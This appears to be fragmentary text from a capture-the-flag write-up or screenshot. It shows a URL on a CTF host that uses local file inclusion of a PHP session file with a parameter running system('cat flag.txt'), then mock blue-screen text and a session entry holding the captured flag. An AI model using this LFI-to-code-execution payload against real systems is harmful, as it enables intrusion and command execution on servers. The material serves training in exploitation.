 windows.ctf.zoolab.org/?page=/tmp/sess_dd754bb0c668055772fb34d6829a3c76&test=system(%27cat%20flag.txt%27);
:(
Your PC ran into a problem and needs to restart. We're
just collecting some erro
you
Hello World..
name|s:34:"FLAG{LFI_t0_rC3_1s_e4Sy!} ";